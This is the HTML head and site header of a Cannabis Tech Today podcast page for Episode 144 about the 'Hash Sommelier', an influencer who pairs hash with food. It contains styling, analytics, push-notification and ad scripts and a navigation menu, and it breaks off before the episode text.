<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fpodcasts%2Fepisode-144-higher-engagement-with-the-hash-sommelier%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fpodcasts%2Fepisode-144-higher-engagement-with-the-hash-sommelier%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
			<meta property="twitter:card" content="player" />
	<meta property="twitter:player" content="https://player.captivate.fm/episode/f5289680-29b5-472f-970f-f7c91a5f95ab/twitter/">
	<meta name="twitter:player:width" content="540">
	<meta name="twitter:player:height" content="177">
	<meta property="twitter:title" content="Episode 144: Higher Engagement With the Hash Sommelier">
	<meta property="twitter:description" content="The Hash Sommelier is an IG influencer and entrepreneur specializing in hash pairings. She uses her knowledge of concentrates, terpenes, and...">
	<meta property="twitter:site" content="@CaptivateAudio">
	<meta property="twitter:image" content="https://artwork.captivate.fm/e9675ffc-f6ff-4589-b110-55cf738e8f5a/Untitled-design-9.png" />
	<meta property="og:title" content="Episode 144: Higher Engagement With the Hash Sommelier">
	<meta property="og:description" content="The Hash Sommelier is an IG influencer and entrepreneur specializing in hash pairings. She uses her knowledge of concentrates, terpenes, and food to cre...">
	<meta property="description" content="The Hash Sommelier is an IG influencer and entrepreneur specializing in hash pairings. She uses her knowledge of concentrates, terpenes, and food to cre...">
<meta property="og:image" content="https://artwork.captivate.fm/e9675ffc-f6ff-4589-b110-55cf738e8f5a/Untitled-design-9.png" />
	<meta property="og:audio" content="https://podcasts.captivate.fm/media/bc7035b3-76e2-4609-83ee-683339a1358a/ctt144.mp3" />
	<meta property="og:audio:type" content="audio/mpeg">
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular captivate_podcast-template-default single single-captivate_podcast postid-162187 wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-default elementor-kit-23234 aa-prefix-canna-">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header  data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="76302" data-id="3ca059a8" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="71291" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img fetchpriority="high" src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="25592" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-74ecfcbee8e96eed5cac5673943e13c6 canna-header-zone-1-ads-refresh" id="canna-74ecfcbee8e96eed5cac5673943e13c6"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26913" data-id="52a76e01" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="13476" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
